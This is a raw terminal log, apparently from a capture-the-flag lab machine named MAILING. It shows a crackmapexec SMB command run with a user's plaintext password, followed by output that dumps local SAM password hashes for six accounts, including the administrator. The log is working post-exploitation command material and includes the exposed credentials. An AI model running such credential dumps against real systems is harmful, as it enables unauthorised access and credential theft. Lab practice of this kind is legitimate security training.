 ┌──(root㉿iphone)-[/home/malwarya]
└─# crackmapexec smb 10.10.11.14 -u maya -p "m4y4ngs4ri" --sam
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing RDP protocol database
[*] Initializing SSH protocol database
[*] Initializing SMB protocol database
[*] Initializing MSSQL protocol database
[*] Initializing WINRM protocol database
[*] Initializing FTP protocol database
[*] Initializing LDAP protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
SMB 10.10.11.14 445 MAILING [*] Windows 10.0 Build 19041 x64 (name:MAILING) (domain:MAILING) (signing:False) (SMBv1:False)
SMB 10.10.11.14 445 MAILING [+] MAILING\maya:m4y4ngs4ri (Pwn3d!)
SMB 10.10.11.14 445 MAILING [+] Dumping SAM hashes
SMB 10.10.11.14 445 MAILING Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.11.14 445 MAILING Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.11.14 445 MAILING DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.11.14 445 MAILING WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e349e2966c623fcb0a254e866a9a7e4c:::
SMB 10.10.11.14 445 MAILING localadmin:1001:aad3b435b51404eeaad3b435b51404ee:9aa582783780d1546d62f2d102daefae:::
SMB 10.10.11.14 445 MAILING maya:1002:aad3b435b51404eeaad3b435b51404ee:af760798079bf7a3d80253126d3d28af:::
SMB 10.10.11.14 445 MAILING [+] Added 6 SAM hashes to the database